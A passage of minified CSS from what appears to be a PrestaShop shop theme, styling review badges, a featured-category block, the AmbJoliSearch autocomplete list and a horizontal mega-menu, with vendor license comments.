list-front-half:before,.rating-star-blue>.list-front-half:before{margin-left:-3px;margin-right:-3px;left:7px}.rating-star-yellow>label,.rating-star-green>label,.rating-star-blue>label{color:#C4C4C4}.rating-star-yellow>input:checked+label,.rating-star-yellow>label.checked{color:#F4C765!important;}.rating-star-green>input:checked+label,.rating-star-green>label.checked{color:#47a020!important;}.rating-star-blue>input:checked+label,.rating-star-blue>label.checked{color:#1a67ac!important;}#gsr .badge-colLeft,#gsr .badge-colRight,#gsr .badge-wizard,#gsr .badge-top,#gsr .badge-bottom{color:#000;overflow:hidden!important}#gsr .badge-colLeft,#gsr .badge-colRight,#gsr .badge-wizard,#gsr .badge-top,#gsr .badge-bottom a{color:#555454;cursor:pointer!important}#gsr .badge-colLeft,#gsr .badge-colRight{position:relative;color:#333;margin:10px 0!important}#gsr .badge-colLeft strong.heading,#gsr .badge-colRight strong.heading{display:block;width:100%;font:600 18px/22px "Open Sans",sans-serif;color:#555454;background:#f6f6f6;border-top:5px solid #333;text-transform:uppercase;padding:14px 5px 17px 20px;margin-bottom:20px}#gsr .badge-colLeft strong.heading17,#gsr .badge-colRight strong.heading17{display:block;width:100%;font:600 18px/22px "Open Sans",sans-serif;color:#232323;text-transform:uppercase;padding:5px 5px 5px 0;margin-bottom:5px}#gsr .badge-wizard{z-index:1000;color:#333;background:#f3f3f3;border:1px solid #ddd;border-radius:5px;padding:10px;margin:10px 0!important}#gsr .badge-bottom{color:#333;position:fixed;bottom:10px;left:10px;right:10px;overflow:auto;background:#f3f3f3;border:1px solid #ddd;border-radius:5px;padding:10px;z-index:1000;text-align:center}#gsr .badge-top,#gsr .badge-home{color:#333;position:fixed;bottom:-18px;left:10px;right:10px;overflow:auto;background:#f3f3f3;border:1px solid #ddd;border-radius:5px;padding:10px;text-align:center}{color:#333;position:fixed;bottom:-18px;left:10px;right:10px;overflow:auto;background:#f3f3f3;border:1px solid #ddd;border-radius:5px;padding:10px;text-align:center}#gsr .badge-bottom div.product-snippets{display:inline-block;float:left;line-height:20px;vertical-align:middle;margin-right:20px;text-align:left}#gsr .badge-top div.product-snippets,#gsr .badge-home div.product-snippets{display:inline-block;float:left;line-height:20px;vertical-align:middle;margin-right:20px;text-align:left}#gsr .badge-bottom div.product-snippets{float:none;display:inline}#gsr .badge-top div.product-snippets,#gsr .badge-home div.product-snippets{float:none;display:inline}#gsr .badge-bottom{color:#333;background:#F3F3F3;position:relative;width:100%;padding:10px 0;left:0;border:none;clear:both;margin-bottom:-10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-top:1px solid #D9D9D9}#gsr .badge-top{color:#333;background:#F3F3F3;position:relative;xpadding:5px 0 5px 0;left:0;border:none;border-bottom:3px solid #E9E9E9;clear:both;margin:5px 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#gsr .badge-home{color:#333;background:#F3F3F3;position:relative;xpadding:5px 0 5px 0;left:0;border:none;border-bottom:3px solid #E9E9E9;clear:both;margin:5px 0 5px 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#gsr .badge-home{border:none}#gsr .badge-bottom{background:none;border:0;color:inherit;border-top:1px solid #515151;margin:15px 15px 0 15px;padding:25px 0 0;width:auto}#gsr div.product-snippets{color:#666;font-size:13px}#gsr span.badge-stars{height:13px;display:inline-block}#gsr span.badge-stars .font-weight{font-weight:700}#gsr a.badge-reviews-link{font-size:10pt!important;font-weight:600!important}#gsr a.badge-reviews-link-br{font-size:10pt!important;font-weight:600!important;float:right;padding-top:10px;padding-right:5px}#gsr a.badge-reviews-link-br17{font-size:10pt!important;font-weight:600!important;float:right;padding-top:1.563rem;padding-right:1.25rem;padding-bottom:1.563rem;padding-left:1.25rem;background-color:#ffffff!important}#footer .block_various_links{min-height:40px}.tt_category_feature{float:left;vertical-align:top;position:relative;margin:0 0 40px;width:100%}.tt_category_feature .title_tab_hide_show{padding:10px 20px 10px 20px;font-family:'Poppins';font-size:16px;margin-right:10px;color:#fff;background:#05a75c;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;float:left}.tt_category_feature .tt_cat_content{background:#fff;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;float:left;overflow:hidden;width:100%}.tt_category_feature .list_carousel{clear:both}.tt_category_feature ul.product-list li{float:left;margin-left:20px;margin-top:20px;margin-bottom:35px;position:relative;height:auto;width:240px;text-align:center;position:relative}.tt_category_feature ul.product-list li ul li{float:left;margin-left:0;margin:5px 0;position:relative;height:auto;width:auto;text-align:left;clear:both}.tt_category_feature ul.product-list li .cat-img{line-height:8px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px}.tt_category_feature ul.product-list li .title{margin:0;padding:10px 0;text-align:left;position:absolute;bottom:10px;left:30px}.tt_category_feature ul.product-list li .title a{position:relative;color:#fff;font-size:24px;font-family:'Poppins'}.tt_category_feature ul.product-list li .title a img{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px}.tt_category_feature .cat-img a{display:inline-block;float:none;vertical-align:top;position:relative;width:auto}#tt_category_feature .sub-cat ul{float:left;margin:0;width:100%;z-index:1;padding:0 10px}#tt_category_feature .owl-item{transform:none}.tt_category_feature .cat-img a img{display:block;width:100%;-moz-transition:all 1s;-o-transition:all 1s;-webkit-transition:all 1s;transition:all 1s}#tt_cat_featured .content .sub-cat ul li a{color:#555;font:400 13px/24px "Poppins",Helvetica,sans-serif;position:relative}#tt_cat_featured .content .sub-cat ul li a::before{content:"\E5CC";font-family:"Material Icons";font-size:17px;float:left;color:#555}#tt_cat_featured .content .sub-cat ul li a:hover,#tt_cat_featured .content .sub-cat ul li a:hover::before{color:#000}#tt_category_feature .wt-block-title h3{font-size:24px;color:#000;border-bottom:3px solid #f12a43;padding-bottom:7px;float:left;margin-bottom:15px}#tt_cat_featured .content .title a{color:#333;font:500 16px/30px "Poppins",Helvetica,sans-serif;margin:0 0 10px;padding:0;position:relative;white-space:nowrap;width:100%}#tt_category_feature .content .cat-infor .title{color:#111;font-weight:400;overflow:hidden;padding:0 15px 6px;position:relative;text-overflow:ellipsis}#tt_category_feature .cat-infor .title::after{background:#e5e5e5;bottom:0;content:"";height:1px;left:15px;position:absolute;transition:width 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s;width:50px}#tt_cat_featured .content{float:left;width:100%;overflow:hidden}#tt_cat_featured .item{float:left;width:100%;border-right:1px solid #e5e5e5}#tt_category_feature #tt_cat_featured .item .content .ttcat-content{padding:10px;text-align:left}#tt_cat_featured .cat-img{padding:0}#tt_cat_featured .content:hover .title a,#tt_category_feature .content:hover .cat-infor .title{color:#000}.tt_category_feature .content .sub-cat .cat-more-menu{border:2px solid #ffae45;background:#ffae45;color:#000;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;cursor:pointer;float:left;margin:15px 0 0;padding:4px 8px 5px 15px;width:auto}#tt_cat_featured .cat-more .cat-more-menu .categories a{color:#000!important}#tt_cat_featured .cat-more .cat-more-menu:hover .categories a{color:#fff!important}#tt_cat_featured .cat-more .cat-more-menu .categories a::before{display:none}.tt_category_feature .content .sub-cat .cat-more-menu::before{content:"\E5CC";font-family:"Material Icons";font-size:17px;float:right;color:#000;padding:3px 0 0 4px}.tt_category_feature .content .sub-cat .cat-more-menu:hover::before{color:#fff}.tt_category_feature .content .sub-cat .cat-more-menu:hover{border-color:#222;background:#222}@media(min-width:543px){#tt_cat_featured .item{margin:0 0 0 -1px;padding:0 0 0 10px}}@media(max-width:1200px){#tt_cat_featured .cat-img{float:left}#tt_category_feature #tt_cat_featured .item .content .ttcat-content{float:left;padding:10px 15px}}@media(max-width:1199px){.tt_category_feature{width:100%;margin:0 0 30px}}@media (min-width:768px) and (max-width:991px){.tt_category_feature .caroufredsel_wrapper{height:250px!important}}@media (max-width:767px){.tt_category_feature .title_tab_hide_show{float:left}.tt_category_feature .content .sub-cat .cat-more-menu::before{padding:3px 0 0 5px}#tt_category_feature #tt_cat_featured .item .content .ttcat-content{padding:10px}#tt_cat_featured .item{border:none}}@media (max-width:543px){#tt_cat_featured .cat-img{width:100%}#tt_category_feature #tt_cat_featured .item .content .ttcat-content{width:100%;padding:10px 0}}/**
 *
 *	@module     	Advanced search (AmbJoliSearch)
 *	@file 			jolisearch-common.css
 *	@subject		style de la liste de suggestions (en haut de page)
 *	@copyright  	Copyright (c) 2013-2022 Ambris Informatique SARL (http://www.ambris.com/)
 *	@author     	Richard Stefan (@RicoStefan)
 *	@license    	Commercial license
 *	Support by mail: support@ambris.com
 *
 *	suggest (autocomplete) list style
 */
/**
 *
 *  @module       Advanced search (AmbJoliSearch)
 *  @file       jolisearch-mixins.scss
 *  @subject    style de la liste de suggestions (en haut de page)
 *  @copyright    Copyright (c) 2013-2022 Ambris Informatique SARL (http://www.ambris.com/)
 *  @author       Richard Stefan (@RicoStefan)
 *  @license      Commercial license
 *  Support by mail: support@ambris.com
 *
 *  suggest (autocomplete) list style
 */
.ui-jolisearch .col-xs-1-12{width:8.33333%}.ui-jolisearch .col-xs-offset-1-12{margin-left:8.33333%}.ui-jolisearch .col-xs-2-12{width:16.66667%}.ui-jolisearch .col-xs-offset-2-12{margin-left:16.66667%}.ui-jolisearch .col-xs-3-12{width:25%}.ui-jolisearch .col-xs-offset-3-12{margin-left:25%}.ui-jolisearch .col-xs-4-12{width:33.33333%}.ui-jolisearch .col-xs-offset-4-12{margin-left:33.33333%}.ui-jolisearch .col-xs-5-12{width:41.66667%}.ui-jolisearch .col-xs-offset-5-12{margin-left:41.66667%}.ui-jolisearch .col-xs-6-12{width:50%}.ui-jolisearch .col-xs-offset-6-12{margin-left:50%}.ui-jolisearch .col-xs-7-12{width:58.33333%}.ui-jolisearch .col-xs-offset-7-12{margin-left:58.33333%}.ui-jolisearch .col-xs-8-12{width:66.66667%}.ui-jolisearch .col-xs-offset-8-12{margin-left:66.66667%}.ui-jolisearch .col-xs-9-12{width:75%}.ui-jolisearch .col-xs-offset-9-12{margin-left:75%}.ui-jolisearch .col-xs-10-12{width:83.33333%}.ui-jolisearch .col-xs-offset-10-12{margin-left:83.33333%}.ui-jolisearch .col-xs-11-12{width:91.66667%}.ui-jolisearch .col-xs-offset-11-12{margin-left:91.66667%}.ui-jolisearch .col-xs-12-12{width:100%}.ui-jolisearch .col-xs-offset-12-12{margin-left:100%}.ui-jolisearch [class*="col-"]{float:left}@media (min-width:768px){.ui-jolisearch .col-sm-1-12{width:8.33333%}.ui-jolisearch .col-sm-offset-1-12{margin-left:8.33333%}.ui-jolisearch .col-sm-2-12{width:16.66667%}.ui-jolisearch .col-sm-offset-2-12{margin-left:16.66667%}.ui-jolisearch .col-sm-3-12{width:25%}.ui-jolisearch .col-sm-offset-3-12{margin-left:25%}.ui-jolisearch .col-sm-4-12{width:33.33333%}.ui-jolisearch .col-sm-offset-4-12{margin-left:33.33333%}.ui-jolisearch .col-sm-5-12{width:41.66667%}.ui-jolisearch .col-sm-offset-5-12{margin-left:41.66667%}.ui-jolisearch .col-sm-6-12{width:50%}.ui-jolisearch .col-sm-offset-6-12{margin-left:50%}.ui-jolisearch .col-sm-7-12{width:58.33333%}.ui-jolisearch .col-sm-offset-7-12{margin-left:58.33333%}.ui-jolisearch .col-sm-8-12{width:66.66667%}.ui-jolisearch .col-sm-offset-8-12{margin-left:66.66667%}.ui-jolisearch .col-sm-9-12{width:75%}.ui-jolisearch .col-sm-offset-9-12{margin-left:75%}.ui-jolisearch .col-sm-10-12{width:83.33333%}.ui-jolisearch .col-sm-offset-10-12{margin-left:83.33333%}.ui-jolisearch .col-sm-11-12{width:91.66667%}.ui-jolisearch .col-sm-offset-11-12{margin-left:91.66667%}.ui-jolisearch .col-sm-12-12{width:100%}.ui-jolisearch .col-sm-offset-12-12{margin-left:100%}}@media (min-width:992px){.ui-jolisearch .col-md-1-12{width:8.33333%}.ui-jolisearch .col-md-offset-1-12{margin-left:8.33333%}.ui-jolisearch .col-md-2-12{width:16.66667%}.ui-jolisearch .col-md-offset-2-12{margin-left:16.66667%}.ui-jolisearch .col-md-3-12{width:25%}.ui-jolisearch .col-md-offset-3-12{margin-left:25%}.ui-jolisearch .col-md-4-12{width:33.33333%}.ui-jolisearch .col-md-offset-4-12{margin-left:33.33333%}.ui-jolisearch .col-md-5-12{width:41.66667%}.ui-jolisearch .col-md-offset-5-12{margin-left:41.66667%}.ui-jolisearch .col-md-6-12{width:50%}.ui-jolisearch .col-md-offset-6-12{margin-left:50%}.ui-jolisearch .col-md-7-12{width:58.33333%}.ui-jolisearch .col-md-offset-7-12{margin-left:58.33333%}.ui-jolisearch .col-md-8-12{width:66.66667%}.ui-jolisearch .col-md-offset-8-12{margin-left:66.66667%}.ui-jolisearch .col-md-9-12{width:75%}.ui-jolisearch .col-md-offset-9-12{margin-left:75%}.ui-jolisearch .col-md-10-12{width:83.33333%}.ui-jolisearch .col-md-offset-10-12{margin-left:83.33333%}.ui-jolisearch .col-md-11-12{width:91.66667%}.ui-jolisearch .col-md-offset-11-12{margin-left:91.66667%}.ui-jolisearch .col-md-12-12{width:100%}.ui-jolisearch .col-md-offset-12-12{margin-left:100%}}@media (min-width:1200px){.ui-jolisearch .col-lg-1-12{width:8.33333%}.ui-jolisearch .col-lg-offset-1-12{margin-left:8.33333%}.ui-jolisearch .col-lg-2-12{width:16.66667%}.ui-jolisearch .col-lg-offset-2-12{margin-left:16.66667%}.ui-jolisearch .col-lg-3-12{width:25%}.ui-jolisearch .col-lg-offset-3-12{margin-left:25%}.ui-jolisearch .col-lg-4-12{width:33.33333%}.ui-jolisearch .col-lg-offset-4-12{margin-left:33.33333%}.ui-jolisearch .col-lg-5-12{width:41.66667%}.ui-jolisearch .col-lg-offset-5-12{margin-left:41.66667%}.ui-jolisearch .col-lg-6-12{width:50%}.ui-jolisearch .col-lg-offset-6-12{margin-left:50%}.ui-jolisearch .col-lg-7-12{width:58.33333%}.ui-jolisearch .col-lg-offset-7-12{margin-left:58.33333%}.ui-jolisearch .col-lg-8-12{width:66.66667%}.ui-jolisearch .col-lg-offset-8-12{margin-left:66.66667%}.ui-jolisearch .col-lg-9-12{width:75%}.ui-jolisearch .col-lg-offset-9-12{margin-left:75%}.ui-jolisearch .col-lg-10-12{width:83.33333%}.ui-jolisearch .col-lg-offset-10-12{margin-left:83.33333%}.ui-jolisearch .col-lg-11-12{width:91.66667%}.ui-jolisearch .col-lg-offset-11-12{margin-left:91.66667%}.ui-jolisearch .col-lg-12-12{width:100%}.ui-jolisearch .col-lg-offset-12-12{margin-left:100%}}.ui-jolisearch [class*="col-"]{padding-left:15px;padding-right:15px;padding-top:15px}.ui-jolisearch *{box-sizing:border-box}.ui-jolisearch.centered-list{left:50%!important;transform:translateX(-50%);max-width:98vw}@media (max-width:576px){.ui-jolisearch{left:50%!important;transform:translateX(-50%);max-width:98vw}}.ui-autocomplete-input.ui-autocomplete-loading{background-image:url([data-uri])!important;background-repeat:no-repeat!important;background-position:80% center!important;padding-right:5px}@media screen and (-webkit-min-device-pixel-ratio:0){.ui-autocomplete-input{font-size:16px}}/**
*	(c) 2013-2022 Ambris Informatique
*
*	@module     	Advanced search (AmbJoliSearch)
*	@file 			ambjoliautocomplete.css
*	@subject		style de la liste de suggestions (en haut de page)
*	@copyright  	Copyright (c) 2013-2022 Ambris Informatique SARL (http://www.ambris.com/)
*	@author     	Richard Stefan (@RicoStefan)
*	@license    	Commercial license
*	Support by mail: support@ambris.com
*
*	suggest (autocomplete) list style
*/
 .ui-autocomplete-loading{background-image:url([data-uri])!important;background-repeat:no-repeat!important;background-position:80% center!important;padding-right:5px}.ui-menu.ui-jolisearch{font-family:inherit}.ui-autocomplete{z-index:9999!important}@media (max-width:768px){.ui-menu{border:1px solid #a0a0a0;background-color:#fff;border-radius:3px;box-shadow:3px 3px 10px rgba(100,100,100,.9);width:80vw!important;min-width:300px}}@media (min-width:768px){.ui-menu{border:1px solid #a0a0a0;background-color:#fff;border-radius:3px;box-shadow:3px 3px 10px rgba(100,100,100,.9);width:auto!important;min-width:300px}}.ui-menu-item{position:relative;background-color:#fff;clear:left}.ui-menu .ui-menu-item a{padding:2px}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{margin:0}.ui-menu .ui-menu-item a.ui-corner-all{border:1px solid transparent}.ui-menu .ui-menu-item a:hover,.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-hover{border:1px solid rgb(255,184,0);border-radius:2px;background:rgb(255,184,0)!important}.ui-menu .ui-menu-item .jolisearch-image{position:relative;display:inline-block;vertical-align:top;margin:0;max-width:45px;max-height:45px}.ui-menu .ui-menu-item div.jolisearch-description{position:relative;display:inline-block;overflow:visible;padding:0 3px 0 3px}.ui-menu .ui-menu-item .jolisearch-description span{padding-top:2px;padding-left:5px;font-size:1em}.ui-menu .ui-menu-item span.jolisearch-pre{padding-top:4px;position:relative;display:inline-block}.ui-menu .ui-menu-item span.jolisearch-pre:after{content:'-';padding:0 3px 0 3px}.ui-menu .ui-menu-item span.jolisearch-name{display:inline-block}.ui-menu .ui-menu-item span.jolisearch-post{color:#a0a0a0;position:relative;display:block}.ui-menu .ui-menu-item span.jolisearch-results{font-style:italic;color:#a0a0a0;position:relative;display:block}.ui-menu .ui-menu-item span.jolisearch-features{color:#a0a0a0;position:relative;display:block}.ui-menu li+li:before{content:' ';display:block;width:75%;height:1px;margin-left:50px;margin-right:auto;margin-top:1px;border-top:1px solid #ddd}.ui-menu .ui-menu-item .jolisearch-post-right{position:relative;text-align:right;margin-right:5%;margin-top:-22px;font-size:13px;height:22px}.ui-menu .ui-menu-item span.jolisearch-title{padding:6px 8px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838;display:inline-block;margin-left:-15px;border-radius:2px 2px 0 0;position:relative;box-shadow:1px 3px 7px rgba(50,50,50,.5);z-index:30;margin-top:3px;margin-bottom:-2px}.ui-menu .ui-menu-item span.jolisearch-title:after{content:' ';display:inline-block;float:left;width:1px;height:1px;border-bottom:7px solid transparent;border-right:12px solid #aaa;position:absolute;bottom:-8px;left:0}.ui-menu li+li.jolisearch-container:before{content:' ';display:block;width:100%;height:1px;margin-left:5px;margin-right:5px;margin-top:1px;border-top:1px none #ddd}.ui-menu .ui-menu-item.more-results{text-align:center}/**
* 2007-2022 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2022 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
 .tt-container-menu{background:#926dde;height:50px}.container_tt_megamenu{padding:0;position:relative;width:300px}.tt-menu-horizontal .thumbnail-container.clearfix{margin:0}.menu-dropdown .menu-item .thumbnail-container .ttproduct-image .ttproductcountdown{display:none!important}@media (min-width:768px) and (max-width:991px){.tt-verticalmenu{position:absolute!important;top:-48px!important;z-index:9999!important}}.tt-menu-horizontal{float:left;position:relative;width:100%}.container_tt_megamenu .tt-sub-menu .html-block p,.container_tt_megamenu .tt-sub-menu .html-block a{margin:0;padding:0}img{max-width:100%}.menu-subtitle{background:red none repeat scroll 0 0;color:#fff;display:inline-block;float:none;font-size:10px;line-height:16px;margin:0 4px;padding:0 4px;position:relative;vertical-align:top}.menu-subtitle::after{content:"\E037";bottom:-8px;color:red;font-family:"Material Icons";font-size:18px;left:0;position:absolute;right:auto}.tt-menu-horizontal li.level-1 .img-icon,.tt-menu-horizontal li.level-1 img{float:left;margin:2px 8px 0 0}.tt-menu-horizontal ul li.level-1>a span{display:inline-block;vertical-align:top;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;float:left}.tt-menu-horizontal ul li.level-1:hover>a,.tt-menu-horizontal ul li.level-1:hover .more-menu .categories{color:#111}.tt-menu-horizontal ul li.level-1 .more-menu .categories::before{bottom:auto;content:"\e5d3";font-family:"Material Icons";font-size:20px;left:20px;position:absolute;right:auto;top:11px;color:#595959}.tt-menu-horizontal ul li.level-1:hover>a{background:rgba(255,255,255,.1)}.tt-menu-horizontal li.level-1{float:left;display:inline-block;width:100%;position:relative;cursor:pointer}.cat-drop-menu li{position:relative}.tt-menu-horizontal .menu-dropdown li:first-child>a{border-top:none;padding:10px 0}.tt-menu-horizontal .main-menu .level-1 .tt-sub-menu .tt-menu-row.row{margin:0}#header .tt-menu-horizontal ul li.item-header>a{font-family:'Poppins';font-size:14px;color:#111!important;font-weight:500!important;border-bottom:1px solid #e5e5e5;padding:7px 0}.tt-menu-horizontal ul li.level-1 ul li.item-header{float:left;margin:15px 0 10px;width:100%}.tthome-main .html-block{margin:10px 0 0 0;float:left;width:100%}#header .tt-menu-horizontal .ttmenuservice ul li.item-header>a{border:none}.tt-menu-horizontal ul li.level-1 ul li>a{color:#666;float:left;font:400 13px/18px "Poppins",Helvetica,sans-serif;position:relative;width:100%;display:block;padding:3px 0;text-align:left}#header .tt-menu-horizontal ul li.level-1 ul li>a:hover{color:#111}.ttproduct-block .tt-menu-col{float:left;width:100%;padding:20px 0 5px}.tt-menu-horizontal ul li.level-1 ul li.parent:hover:after{color:#111}.tt-menu-horizontal .main-menu .level-1 .tt-sub-menu .tt-menu-col ul{padding:0;float:none}#tt-menu-horizontal .container{padding-left:0;padding-right:0}.tt-menu-horizontal .ttmenubanner .item-header a{padding:0}.html-block img:hover{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;filter:alpha(opacity=70);transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s}.full-header.fixed .container_tt_megamenu .main-menu{display:none}#index .full-header.fixed .container_tt_megamenu .main-menu{display:none}.tt-menu-horizontal .level-1 .tt-sub-menu .tt-menu-row.five-column .tt-menu-col{width:20%}.tt-menu-horizontal .level-1 .tt-sub-menu .tt-menu-row.five-column .tt-menu-col.ttmenuservice{width:100%}.tt-menu-horizontal .thumbnail-container .ttproduct-image{border:1px solid #e5e5e5;display:block;float:none;vertical-align:top}.tt-menu-horizontal .tt-menu-row .owl-nav button{border:medium none;bottom:0;margin:auto;position:absolute;top:-60px}.main-menu .discount-percentage.discount-product{margin:0}.tt-menu-horizontal .tt-menu-row .owl-buttons{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out}.tt-menu-horizontal .tt-menu-row:hover .owl-buttons{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.tt-menu-horizontal .tt-menu-row .owl-nav button i{display:block;font-size:28px;background:none;border:none}.tt-menu-horizontal .tt-menu-row .owl-nav button:hover i{color:#111}.tt-menu-horizontal .tt-menu-row .owl-nav button:hover{background:none}.tt-menu-horizontal .tt-menu-row .owl-nav .owl-prev{left:-12px}.tt-menu-horizontal .tt-menu-row .owl-nav .owl-next{right:-10px}.tt-menu-horizontal .tt-menu-row.ttproduct-block .owl-nav .owl-prev{left:-9px}.tt-menu-horizontal .tt-menu-row.ttproduct-block .owl-nav .owl-next{right:-10px}.tt-menu-horizontal .tt-sub-menu .thumbnail-container .product-description .product-title .product-name{font-size:14px;line-height:20px}#tt-menu-horizontal .menu-content{padding:0;margin:0}.tt-menu-horizontal ul li.level-1>a,.tt-menu-horizontal ul li.level-1 .more-menu .categories{color:#333;font:400 13px/24px "Poppins",Helvetica,sans-serif;padding:11px 20px;position:relative;float:left;width:100%;text-align:left}#tt-menu-horizontal .tt-sub-menu .ttproduct-desc .product-description .content_price.product-price-and-shipping{padding:0}.tt-sub-menu .product-description{padding:0 5px}@media (max-width:1200px){.container_tt_megamenu{width:265px}}@media (max-width:1199px){.container_tt_megamenu{width:220px}.tt-menu-horizontal .menu-dropdown.tt-sub-menu{width:720px!important}}@media (min-width:1201px) and (max-width:1299px){.container_tt_megamenu{width:277px}.tt-menu-horizontal ul li.level-1>a,.tt-menu-horizontal ul li.level-1 .more-menu .categories{padding:12px 13px}.tt-menu-horizontal .menu-dropdown.tt-sub-auto{width:810px!important}}@media (min-width:992px) and (max-width:1199px){.topmenu .title_block,.title-menu-mobile{font-size:16px}.tt-menu-horizontal ul li.level-1>a,.tt-menu-horizontal ul li.level-1 .more-menu .categories{padding:12px 10px}.tt-menu-horizontal .menu-dropdown.tt-sub-auto{width:700px!important}.tt-menu-horizontal .menu-dropdown.tt-sub-right{width:670px!important}.tt-menu-horizontal li.level-1 .img-icon{margin:2px 4px 0 0}}@media (min-width:992px){.tt-menu-horizontal .main-menu{background:#fff none repeat scroll 0 0;box-shadow:0 0 5px #eee;-moz-box-shadow:0 0 5px #eee;-webkit-box-shadow:0 0 5px #eee;display:none;float:left;left:0;padding:0;position:absolute;right:0;top:46px;width:100%;z-index:3}.tt-menu-horizontal .main-menu::after{background:rgba(0,0,0,0) url([data-uri]) repeat scroll 0 0;bottom:0;content:"";height:5px;left:0;position:absolute;right:0;top:auto;width:100%}.tt-menu-horizontal .ttblog a::before{bottom:auto;content:"\e02f";font-family:"Material Icons";font-size:20px;left:20px;position:absolute;right:auto;top:11px;color:#595959}.tt-menu-horizontal ul li.ttblog a,.tt-menu-horizontal ul li.level-1 .more-menu .categories{padding:12px 20px 12px 49px}.tt-menu-horizontal .main-menu{display:none}.title-menu-mobile{background:linear-gradient(#0ad825,#0b4213);float:left;position:relative;width:100%;z-index:1;cursor:pointer;-webkit-box-shadow:0 0 5px #fff}.title-menu-mobile span{color:#fff;;cursor:pointer;float:left;font:500 14px/24px "Poppins",Helvetica,sans-serif;margin:0;padding:11px 15px;position:relative;text-align:left;width:auto}.title-menu-mobile i{color:#fff;cursor:pointer;float:right;margin:11px;width:auto}.full-header.fixed .tt-menu-horizontal .menu-dropdown::after{color:#e5e5e5}.tt-menu-horizontal .menu-dropdown{filter:alpha(opacity=0);transform:translateX(20px);-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-o-transform:translateX(20px);-ms-transform:translateX(20px);transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;visibility:hidden;display:block;background:#fff none repeat scroll 0 0;border:4px solid #f5f5f5;padding:0 5px 15px;position:absolute;top:0;z-index:1000;width:200px;left:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0}#tt-menu-horizontal .tt-sub-menu{max-height:470px;min-height:20px;overflow-x:hidden}.tt-menu-horizontal ul li.level-1:hover .menu-dropdown,.tt-menu-horizontal ul li.level-2 :hover .menu-dropdown{filter:alpha(opacity=100);transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);visibility:visible;text-align:left;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.tt-menu-horizontal li.level-1.parent>a:after{content:"\E313";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:inline-block;float:right;transform:rotate(270deg);font-size:18px}.tt-menu-horizontal li.level-1.parent>a:before{content:"\E316";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:none;float:right}.tt-menu-horizontal li.level-1.parent>a,.tt-menu-horizontal li.level-1#more_menu>a{z-index:999}.tt-menu-horizontal .menu-dropdown .tt-menu-col.border{padding-left:40px;margin-top:20px;margin-bottom:20px}.tt-menu-horizontal .menu-dropdown .tt-menu-col.border .ul-column{border-left:1px solid #666}.tt-menu-horizontal .menu-dropdown .tt-menu-col.border .ul-column li{padding-left:20px}.tt-menu-horizontal .menu-dropdown .tt-menu-col.border ul li.item-header a{border-bottom:1px solid #666;margin-bottom:15px}.tt-menu-horizontal .menu-dropdown .tt-menu-col.none-border{padding:0}.tt-menu-horizontal .tt-menu-col.none-border ul li.item-header a{border:none}.tt-menu-horizontal .menu-dropdown .product-container .product-name a{text-align:center;float:none}.tt-menu-horizontal .menu-dropdown .product-container .content_price{clear:both;text-align:center}.tt-menu-horizontal .menu-dropdown ul li.product-block{float:left;padding:0 15px;width:100%}.tt-menu-horizontal .menu-dropdown .product-block{padding:20px 0 0}.tt-menu-horizontal .cat-drop-menu li{position:relative;width:1130px}.tt-menu-horizontal li.level-2 .menu-dropdown{left:100%;top:-1px}.tt-menu-horizontal .menu-dropdown.tt-sub-right{right:0;padding-bottom:20px}.tt-menu-horizontal .menu-dropdown.tt-sub-right{width:870px}.tt-menu-horizontal .menu-dropdown.tt-sub-center{left:0;right:0;margin:0 auto}.tt-menu-horizontal ul li.level-1 ul 